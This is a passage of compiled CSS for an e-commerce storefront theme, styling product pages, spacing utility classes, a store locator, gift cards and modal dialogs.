    @media all and (min-width: 768px) {
      .product-view__gallery {
        grid-column-start: 1;
        grid-row-start: 1;
        grid-row-end: 3; } }
  .product-view__badges {
    z-index: 1;
    top: 16px;
    left: 0; }
    @media all and (min-width: 768px) {
      .product-view__badges {
        top: 24px;
        left: 0; } }
    @media all and (min-width: 1024px) {
      .product-view__badges {
        top: 24px;
        left: 82px; } }
    @media all and (min-width: 1200px) {
      .product-view__badges {
        left: 114px; } }
  .product-view__title.heading--page {
    margin: 0 0 24px;
    text-transform: initial;
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .product-view__title.heading--page {
        font-size: 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__title.heading--page {
        font-size: 32px; } }
  .product-view__sku {
    display: none;
    font-weight: 500;
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .product-view__sku {
        display: block; } }
  .product-view__stock {
    min-width: 60px;
    min-height: 22px;
    padding: 0;
    font-weight: 700;
    white-space: nowrap;
    font-size: 12px;
    color: inherit;
    text-transform: uppercase;
    text-decoration: none; }
    .product-view__stock:before, .product-view__stock:after {
      display: none; }
    .product-view__stock:hover {
      color: #1a1b1d;
      text-decoration: underline; }
    @media all and (min-width: 768px) {
      .product-view__stock {
        font-size: 14px; } }
  .product-view__rating {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 0 0 8px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__price {
    display: none;
    padding: 16px 0; }
    @media all and (min-width: 768px) {
      .product-view__price {
        display: block; }
        .product-view__price .price__value,
        .product-view__price .price__value--special {
          font-size: 24px; }
        .product-view__price .price__value--old {
          font-size: 18px; } }
  .product-view .price--between {
    display: flex;
    flex-direction: column;
    line-height: 1.2; }
    .product-view .price--between .price__text {
      display: inline-flex;
      min-width: 50px; }
  .product-view__short-description-heading {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    color: #6e7577;
    text-transform: none; }
  .product-view__buttons-wrapper--ee .product-view__extra-actions {
    display: flex; }
  .product-view__buttons-wrapper--ee .product-view__update-wishlist {
    order: 4; }
  .product-view__buttons-wrapper--ee .towishlist {
    display: none; }
  .product-view__buttons {
    display: flex;
    width: 100%;
    align-items: flex-end;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-view__buttons .dropdown-list__label.button--icon-filled:after {
        left: calc(50% - 63px); } }
    .product-view__buttons .paypal {
      margin: 0 16px 0 0; }
  .product-view__extra-actions {
    display: none;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-view__extra-actions {
        display: flex;
        width: auto; } }
  .product-view__button {
    width: 48%;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__button {
        margin: 0 0 0 8px;
        width: auto;
        min-width: 56px;
        min-height: 56px; } }
    @media all and (min-width: 768px) {
      .product-view__button .button__text {
        display: none; } }
    .product-view__button--wishlist.button--icon-filled {
      background-color: #fbfbfb; }
      .product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
      .product-view__button--wishlist.button--icon-filled:hover:before {
        background-color: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:hover:after {
        display: block;
        background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
      .product-view__button--wishlist.button--icon-filled:hover .icon {
        fill: #fff; }
  .product-view__extra-actions {
    order: 3; }
  .product-view__addtowishlist {
    display: none;
    width: 100%;
    min-height: 56px;
    min-width: 56px;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__addtowishlist {
        display: flex;
        width: auto;
        margin: 0 0 0 8px; } }
    .product-view__addtowishlist .button__text {
      display: none; }
    .product-view__addtowishlist--update {
      display: flex; }
      .product-view__addtowishlist--update .button__text {
        display: inline-block; }
  .product-view__update-wishlist {
    width: 100%;
    height: 56px;
    margin: 8px 0 0;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__update-wishlist {
        margin: 16px 0 0; } }
  .product-view__requisition, .product-view__multiwishlist {
    width: 100%;
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .product-view__requisition, .product-view__multiwishlist {
        margin: 16px 0 0; } }
    .product-view__requisition .button, .product-view__requisition .slider__link--button, .product-view__requisition .slider__link--button-secondary, .product-view__multiwishlist .button, .product-view__multiwishlist .slider__link--button, .product-view__multiwishlist .slider__link--button-secondary {
      width: 100%; }
    .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
      justify-content: flex-start; }
      @media all and (min-width: 768px) {
        .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; } }
    @media all and (min-width: 768px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 360px; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 200%; } }
  .product-view__requisition {
    order: 5; }
    @media all and (min-width: 768px) {
      .product-view__requisition {
        width: 55%; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition {
        width: 50%; } }
    .product-view__requisition .dropdown-list__content {
      right: 0;
      left: auto; }
  .product-view__update-requisition-list {
    display: flex;
    height: 56px;
    width: 100%;
    margin: 0 0 16px; }
    .product-view__update-requisition-list .button, .product-view__update-requisition-list .slider__link--button, .product-view__update-requisition-list .slider__link--button-secondary {
      width: 100%; }
  .product-view__multiwishlist {
    order: 4; }
    @media all and (min-width: 768px) {
      .product-view__multiwishlist {
        width: 44%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist {
        width: 50%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist .dropdown-list__item {
        padding: 0 8px 0 0; } }
  .product-view__add-to-cart, .product-view__update-cart {
    display: none;
    order: 1;
    flex-grow: 1;
    height: 56px;
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .product-view__add-to-cart, .product-view__update-cart {
        display: inline-flex; } }
  .product-view__select-option .select__field-list--single,
  .product-view__select-option .select__field-item {
    height: 56px;
    line-height: 56px; }
  .product-view__options {
    margin: 0 0 24px; }
  .product-view__qty {
    margin: 0 0 24px; }
  .product-view__stock-status {
    margin: 16px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-view__stock-status {
        margin: 0; } }
  .product-view__brief {
    margin: 32px 0; }
    @media all and (min-width: 768px) {
      .product-view__brief {
        margin: 16px 0 24px; } }
    .product-view__brief .brief-info {
      display: block; }
      .product-view__brief .brief-info__title {
        text-transform: capitalize;
        font-weight: 700;
        font-size: 14px; }
      .product-view__brief .brief-info__subtitle {
        font-size: 12px;
        text-transform: none; }
      .product-view__brief .brief-info__item {
        margin: 0 0 8px; }
  .product-view__form {
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__summary {
    width: 100%;
    padding: 16px 0 0;
    margin: 0 0 32px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .product-view__summary {
        margin: 0; } }
  .product-view__summary-price {
    display: flex;
    align-items: center;
    margin: 0 0 16px;
    font-weight: 700; }
    .product-view__summary-price .price__value {
      font-size: 24px; }
  .product-view__summary-unit {
    padding: 0 0 0 4px;
    font-size: 24px; }
  .product-view__summary-list {
    font-size: 16px; }
  .product-view__summary-title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
  .product-view__summary-item-title {
    display: block;
    font-weight: 600;
    text-transform: uppercase; }
  .product-view__summary-item-value {
    color: #6e7577; }
  .product-view__customization {
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px;
    padding: 0 0 16px;
    margin: 0 0 8px; }
  .product-view__grouped-table {
    margin: 0 0 16px;
    border-width: 0; }
    .product-view__grouped-table th,
    .product-view__grouped-table td {
      border-right: 0;
      justify-content: flex-end; }
      .product-view__grouped-table th.product-view__grouped-product-name-cell,
      .product-view__grouped-table td.product-view__grouped-product-name-cell {
        justify-content: space-between; }
        @media all and (min-width: 768px) {
          .product-view__grouped-table th.product-view__grouped-product-name-cell,
          .product-view__grouped-table td.product-view__grouped-product-name-cell {
            display: table-cell; } }
        .product-view__grouped-table th.product-view__grouped-product-name-cell:before,
        .product-view__grouped-table td.product-view__grouped-product-name-cell:before {
          display: none; }
    .product-view__grouped-table th,
    .product-view__grouped-table td:before {
      padding: 8px 0;
      font-size: 14px;
      font-weight: 600;
      background-color: #fff;
      text-align: right; }
      @media all and (min-width: 768px) {
        .product-view__grouped-table th,
        .product-view__grouped-table td:before {
          text-align: left; } }
    .product-view__grouped-table td {
      padding: 16px 0;
      vertical-align: top; }
  .product-view__grouped-product-qty-td {
    padding-left: 0 0 0 16px; }
  .product-view__grouped-product-name {
    display: block;
    font-weight: 600; }
    @media all and (min-width: 768px) {
      .product-view__grouped-product-name {
        margin: 0 0 8px 0; } }
  .product-view__grouped-qty {
    max-width: 112px; }
    .product-view__grouped-qty .input__field, .product-view__grouped-qty .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .product-view__grouped-qty .input-text, .product-view__grouped-qty .my-orders__field-wrapper input, .my-orders__field-wrapper .product-view__grouped-qty input, .product-view__grouped-qty .page-main .product-view .yotpo input, .page-main .product-view .yotpo .product-view__grouped-qty input,
    .product-view__grouped-qty .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .product-view__grouped-qty textarea {
      text-align: center;
      border-color: #d8d8d8; }
  .product-view__tabs {
    max-width: 1120px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .product-view__tabs {
        margin: 64px auto 0;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__tabs {
        padding: 0; } }
    .product-view__tabs .tab__title {
      height: 56px;
      padding: 0 0 0 8px;
      text-align: left; }
      @media all and (min-width: 768px) {
        .product-view__tabs .tab__title {
          padding: 0 0 0 24px; } }
      @media all and (min-width: 1024px) {
        .product-view__tabs .tab__title {
          text-align: center;
          padding: 0; } }
  .product-view__tabs-sticky-wrap {
    display: none; }
    @media all and (min-width: 768px) {
      .product-view__tabs-sticky-wrap {
        display: block;
        position: fixed;
        visibility: hidden;
        top: 0;
        width: 100vw;
        left: 50vw;
        right: auto;
        margin-left: -50vw;
        margin-right: auto;
        background-color: #fff;
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0;
        box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
        z-index: 50; }
        .product-view__tabs-sticky-wrap.aos-animate {
          visibility: visible; } }
  .product-view__tabs-sticky {
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    width: 100%;
    max-width: 1120px;
    margin: 0 auto; }
    .product-view__tabs-sticky .tab__title--sticky {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 48px;
      border-width: 0;
      text-decoration: none; }
  @media all and (min-width: 768px) {
    .product-view__table .table td {
      text-align: right; } }
  .product-view .slider--products {
    margin: 48px 0; }
  .product-view .add-to-cart--ee .add-to-cart__wrapper {
    padding: 12px 8px 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 8px; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 40px; } }
  .product-view .add-to-cart--ee .add-to-cart__action {
    position: absolute;
    bottom: 8px;
    right: 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__action {
        position: static; } }
  .product-view .add-to-cart--ee .price-box {
    display: flex;
    flex-direction: column;
    padding: 12px 0 0; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .price-box {
        flex-direction: row;
        align-items: center; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .price-box {
        padding: 4px 0 0; } }

.catalog-product-view .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: none; }

.catalog-product-view .product-view__buttons-wrapper--ee .dropdown-list__icon {
  margin: 0; }

.catalog-product-view.wishlist-index-configure .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: flex; }

.catalog-product-view .grecaptcha-badge {
  bottom: 112px !important; }
  @media all and (min-width: 768px) {
    .catalog-product-view .grecaptcha-badge {
      bottom: 0 !important; } }

.search-no-results__icon {
  width: 120px;
  height: 120px;
  fill: #6e7577;
  margin: 48px auto; }

.search-no-results__description {
  margin-bottom: 48px;
  font-size: 16px;
  line-height: 32px;
  text-align: center; }
  .search-no-results__description strong {
    font-size: 18px; }

.search-no-results__link {
  width: 100%; }
  @media all and (min-width: 768px) {
    .search-no-results__link {
      width: 320px; } }

.search-no-result.page-layout-2columns-left .catalog-list {
  display: flex; }
  .search-no-result.page-layout-2columns-left .catalog-list__products {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .search-no-result.page-layout-2columns-left .catalog-list__sidebar-additional {
    display: none; }

.no-scroll {
  overflow: hidden;
  height: 100%; }

.margin-0 {
  margin: 0; }

.margin-xs {
  margin: 8px; }

.margin-s {
  margin: 12px; }

.margin-m {
  margin: 16px; }

.margin-sm {
  margin: 24px; }

.margin-l {
  margin: 32px; }

.margin-sl {
  margin: 40px; }

.margin-xl {
  margin: 48px; }

.margin-auto {
  margin: auto; }

.margin-top-0 {
  margin-top: 0; }

.margin-top-xs {
  margin-top: 8px; }

.margin-top-s {
  margin-top: 12px; }

.margin-top-m {
  margin-top: 16px; }

.margin-top-sm {
  margin-top: 24px; }

.margin-top-l {
  margin-top: 32px; }

.margin-top-sl {
  margin-top: 40px; }

.margin-top-xl {
  margin-top: 48px; }

.margin-top-auto {
  margin-top: auto; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-bottom-xs {
  margin-bottom: 8px; }

.margin-bottom-s {
  margin-bottom: 12px; }

.margin-bottom-m {
  margin-bottom: 16px; }

.margin-bottom-sm {
  margin-bottom: 24px; }

.margin-bottom-l {
  margin-bottom: 32px; }

.margin-bottom-sl {
  margin-bottom: 40px; }

.margin-bottom-xl {
  margin-bottom: 48px; }

.margin-bottom-auto {
  margin-bottom: auto; }

.margin-left-0 {
  margin-left: 0; }

.margin-left-xs {
  margin-left: 8px; }

.margin-left-s {
  margin-left: 12px; }

.margin-left-m {
  margin-left: 16px; }

.margin-left-sm {
  margin-left: 24px; }

.margin-left-l {
  margin-left: 32px; }

.margin-left-sl {
  margin-left: 40px; }

.margin-left-xl {
  margin-left: 48px; }

.margin-left-auto {
  margin-left: auto; }

.margin-right-0 {
  margin-right: 0; }

.margin-right-xs {
  margin-right: 8px; }

.margin-right-s {
  margin-right: 12px; }

.margin-right-m {
  margin-right: 16px; }

.margin-right-sm {
  margin-right: 24px; }

.margin-right-l {
  margin-right: 32px; }

.margin-right-sl {
  margin-right: 40px; }

.margin-right-xl {
  margin-right: 48px; }

.margin-right-auto {
  margin-right: auto; }

.margin-hz-0 {
  margin-left: 0;
  margin-right: 0; }

.margin-hz-xs {
  margin-left: 8px;
  margin-right: 8px; }

.margin-hz-s {
  margin-left: 12px;
  margin-right: 12px; }

.margin-hz-m {
  margin-left: 16px;
  margin-right: 16px; }

.margin-hz-sm {
  margin-left: 24px;
  margin-right: 24px; }

.margin-hz-l {
  margin-left: 32px;
  margin-right: 32px; }

.margin-hz-sl {
  margin-left: 40px;
  margin-right: 40px; }

.margin-hz-xl {
  margin-left: 48px;
  margin-right: 48px; }

.margin-hz-auto {
  margin-left: auto;
  margin-right: auto; }

.margin-vc-0 {
  margin-top: 0;
  margin-bottom: 0; }

.margin-vc-xs {
  margin-top: 8px;
  margin-bottom: 8px; }

.margin-vc-s {
  margin-top: 12px;
  margin-bottom: 12px; }

.margin-vc-m {
  margin-top: 16px;
  margin-bottom: 16px; }

.margin-vc-sm {
  margin-top: 24px;
  margin-bottom: 24px; }

.margin-vc-l {
  margin-top: 32px;
  margin-bottom: 32px; }

.margin-vc-sl {
  margin-top: 40px;
  margin-bottom: 40px; }

.margin-vc-xl {
  margin-top: 48px;
  margin-bottom: 48px; }

.margin-vc-auto {
  margin-top: auto;
  margin-bottom: auto; }

.padding-0 {
  padding: 0; }

.padding-xs {
  padding: 8px; }

.padding-s {
  padding: 12px; }

.padding-m {
  padding: 16px; }

.padding-sm {
  padding: 24px; }

.padding-l {
  padding: 32px; }

.padding-sl {
  padding: 40px; }

.padding-xl {
  padding: 48px; }

.padding-top-0 {
  padding-top: 0; }

.padding-top-xs {
  padding-top: 8px; }

.padding-top-s {
  padding-top: 12px; }

.padding-top-m {
  padding-top: 16px; }

.padding-top-sm {
  padding-top: 24px; }

.padding-top-l {
  padding-top: 32px; }

.padding-top-sl {
  padding-top: 40px; }

.padding-top-xl {
  padding-top: 48px; }

.padding-bottom-0 {
  padding-bottom: 0; }

.padding-bottom-xs {
  padding-bottom: 8px; }

.padding-bottom-s {
  padding-bottom: 12px; }

.padding-bottom-m {
  padding-bottom: 16px; }

.padding-bottom-sm {
  padding-bottom: 24px; }

.padding-bottom-l {
  padding-bottom: 32px; }

.padding-bottom-sl {
  padding-bottom: 40px; }

.padding-bottom-xl {
  padding-bottom: 48px; }

.padding-left-0 {
  padding-left: 0; }

.padding-left-xs {
  padding-left: 8px; }

.padding-left-s {
  padding-left: 12px; }

.padding-left-m {
  padding-left: 16px; }

.padding-left-sm {
  padding-left: 24px; }

.padding-left-l {
  padding-left: 32px; }

.padding-left-sl {
  padding-left: 40px; }

.padding-left-xl {
  padding-left: 48px; }

.padding-right-0 {
  padding-right: 0; }

.padding-right-xs {
  padding-right: 8px; }

.padding-right-s {
  padding-right: 12px; }

.padding-right-m {
  padding-right: 16px; }

.padding-right-sm {
  padding-right: 24px; }

.padding-right-l {
  padding-right: 32px; }

.padding-right-sl {
  padding-right: 40px; }

.padding-right-xl {
  padding-right: 48px; }

.padding-hz-0 {
  padding-left: 0;
  padding-right: 0; }

.padding-hz-xs {
  padding-left: 8px;
  padding-right: 8px; }

.padding-hz-s {
  padding-left: 12px;
  padding-right: 12px; }

.padding-hz-m {
  padding-left: 16px;
  padding-right: 16px; }

.padding-hz-sm {
  padding-left: 24px;
  padding-right: 24px; }

.padding-hz-l {
  padding-left: 32px;
  padding-right: 32px; }

.padding-hz-sl {
  padding-left: 40px;
  padding-right: 40px; }

.padding-hz-xl {
  padding-left: 48px;
  padding-right: 48px; }

.padding-vc-0 {
  padding-top: 0;
  padding-bottom: 0; }

.padding-vc-xs {
  padding-top: 8px;
  padding-bottom: 8px; }

.padding-vc-s {
  padding-top: 12px;
  padding-bottom: 12px; }

.padding-vc-m {
  padding-top: 16px;
  padding-bottom: 16px; }

.padding-vc-sm {
  padding-top: 24px;
  padding-bottom: 24px; }

.padding-vc-l {
  padding-top: 32px;
  padding-bottom: 32px; }

.padding-vc-sl {
  padding-top: 40px;
  padding-bottom: 40px; }

.padding-vc-xl {
  padding-top: 48px;
  padding-bottom: 48px; }

.border-primary {
  border: 1px solid #d8d8d8; }

.border-secondary {
  border: 1px solid #6e7577; }

.border-color-primary {
  border-color: #1a1b1d; }

.border-color-secondary {
  border-color: #6e7577; }

.border-color-light {
  border-color: #d8d8d8; }

.border-width-1 {
  border-width: 1px; }

.border-width-2 {
  border-width: 2px; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.uppercase {
  text-transform: uppercase; }

.lowercase {
  text-transform: lowercase; }

.none-text-transform {
  text-transform: none; }

.bold {
  font-weight: 700; }

.display-none {
  display: none; }

@media all and (max-width: 479px) {
  .display-none-s {
    display: none; } }

@media all and (max-width: 767px) {
  .display-none-m {
    display: none; } }

@media all and (max-width: 1023px) {
  .display-none-l {
    display: none; } }

@media all and (max-width: 1199px) {
  .display-none-xl {
    display: none; } }

.opacity-0 {
  opacity: 0; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.width-full {
  width: 100%; }

.width-full-screen {
  width: 100vw; }

.width-auto {
  width: auto; }

.width-initial {
  width: initial; }

.visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.store-locator__button-search {
  top: 0; }
  .store-locator__button-search.-hidden {
    display: none; }

.store-locator__today-label {
  font-size: 12px; }
  @media all and (min-width: 768px) {
    .store-locator__today-label {
      font-size: 14px; } }

@media all and (min-width: 768px) {
  .store-locator__stores {
    flex-direction: column; } }

@media all and (min-width: 1200px) {
  .store-locator__stores {
    flex-direction: row; } }

.store-locator .amlocator-search-container .amlocator-title {
  margin: 0 0 16px 0; }
  .store-locator .amlocator-search-container .amlocator-title .amlocator-link {
    word-break: keep-all; }

.store-locator .amlocator-search-container {
  border: 1px;
  background-color: transparent;
  border-width: 1px;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-filters-container {
  background-color: transparent;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-store-desc {
  background-color: #fbfbfb; }
  .store-locator .amlocator-store-desc.-active {
    background-color: #fbfbfb;
    color: #1a1b1d;
    border: 2px solid #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-title .amlocator-link {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active .amlocator-schedule-table {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active + .amlocator-schedule-container {
      background-color: #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-today {
      color: #1a1b1d;
      background-color: #d8d8d8; }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today {
          flex-wrap: wrap; } }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today .amlocator-time {
          width: 100%;
          justify-content: space-between; } }

.store-locator .amlocator-attribute-wrapper .amlocator-input {
  margin: 8px 0; }

.store-locator .amlocator-schedule-table {
  margin: 16px 0 0 0; }

.store-locator .amlocator-description {
  margin: 8px 0 0 0; }

.store-locator .amlocator-info-popup {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6; }

.store-locator .amlocator-description p {
  font-size: 14px; }

.store-locator .input__field, .store-locator .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .store-locator .input-text, .store-locator .my-orders__field-wrapper input, .my-orders__field-wrapper .store-locator input, .store-locator .page-main .product-view .yotpo input, .page-main .product-view .yotpo .store-locator input,
.store-locator .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .store-locator textarea {
  font-size: 14px; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button,
.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button {
  color: #fff;
  background-color: #1a1b1d;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  min-height: 48px;
  padding: 0 32px; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.focus-visible,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:hover,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:focus,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby {
  color: #fff;
  background-color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-select[multiple] {
  background-image: none; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear {
  color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:hover, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:focus, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear.focus-visible {
    color: #fff; }

.store-locator .amlocator-current-location .amlocator-text {
  height: 48px; }
  .store-locator .amlocator-current-location .amlocator-text:hover, .store-locator .amlocator-current-location .amlocator-text:focus, .store-locator .amlocator-current-location .amlocator-text.ficus-visible {
    border: 1px solid #d8d8d8; }

.amlocator-location-container .amlocator-modes {
  border: none; }

.amlocator-location-container .amlocator-column .amlocator-button {
  color: #fff;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-column .amlocator-button:hover, .amlocator-location-container .amlocator-column .amlocator-button:focus, .amlocator-location-container .amlocator-column .amlocator-button.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-route-creator {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode,
  .amlocator-location-container .amlocator-route-creator .amlocator-swap {
    display: unset;
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap + .amlocator-label {
      opacity: 0.5; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus-visible + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap:focus-visible + .amlocator-label {
      opacity: 1;
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:checked + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label:hover {
    background-color: #6e7577; }
  .amlocator-location-container .amlocator-route-creator .amlocator-route-icon .amlocator-icon.-dot {
    opacity: 0.5;
    background-color: #fff; }

.amlocator-location-container .amlocator-location-gallery .amlocator-image {
  object-fit: cover; }

.amlocator-location-container .amlocator-review-popup .review-field-text textarea {
  width: 100%; }

.amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:hover, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:focus, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-review-popup .review-rating-row {
  display: flex;
  align-items: center; }
  .amlocator-location-container .amlocator-review-popup .review-rating-row .radio {
    margin: 0 8px 8px 0; }

.amlocator-location-container .amlocator-attributes-wrapper {
  margin-top: 16px; }
  @media all and (min-width: 768px) {
    .amlocator-location-container .amlocator-attributes-wrapper {
      margin-top: 0; } }

.amlocator-location-container .amlocator-attributes-container {
  display: block; }

.amlocator-schedule-container {
  background-color: #fbfbfb; }
  .amlocator-schedule-container .amlocator-today {
    min-height: 48px;
    align-items: center; }
    .amlocator-schedule-container .amlocator-today:before {
      display: none; }

.amlocator-range-slider {
  margin: 60px 0 16px 0;
  background-color: #d8d8d8 !important; }
  .amlocator-range-slider .noUi-tooltip {
    display: block;
    font-size: 14px; }
  .amlocator-range-slider .ui-slider-handle {
    display: none; }

input.amgift-card__content-button:hover, input.amgift-card__content-button.focus-visible {
  color: #1a1b1d;
  border: 2px solid #1a1b1d; }

.amgift-card .amcard-image-container {
  padding: 0 16px 0 0; }

.amgift-card .amcard-image {
  cursor: pointer;
  border: 2px solid #fff; }
  .amgift-card .amcard-image.-active {
    border-color: #1a1b1d; }

.amgift-card .amcard-form-container.-interior {
  margin: 0 0 16px 0; }

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }

._block-content-loading {
  position: relative; }

.loader-mask {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.modal-popup,
.modal-slide {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden; }
  .modal-popup._show,
  .modal-slide._show {
    visibility: visible; }
    .modal-popup._show .modal-inner-wrap,
    .modal-slide._show .modal-inner-wrap {
      transform: translate(0, 0); }
  .modal-popup .modal-inner-wrap,
  .modal-slide .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto; }
    .modal-popup .modal-inner-wrap .modal__close-button-icon,
    .modal-slide .modal-inner-wrap .modal__close-button-icon {
      fill: #000; }

.modal-slide {
  left: 0; }
  @media all and (min-width: 768px) {
    .modal-slide {
      left: 72px; } }
  .modal-slide._show .modal-inner-wrap {
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    transform: translateX(100%);
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
    width: auto; }
  .modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: flex;
    flex-direction: column; }
  .modal-slide._inner-scroll .modal-footer,
  .modal-slide._inner-scroll .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-content,
  .modal-slide .modal-footer,
  .modal-slide .modal-header {
    padding: 0 41px 41px; }
  .modal-slide .modal-header {
    padding-bottom: 33px;
    padding-top: 33px; }

.modal-popup {
  left: 0;
  overflow-y: auto; }
  .modal-popup.modal-slide {
    left: 0; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 72px; } }
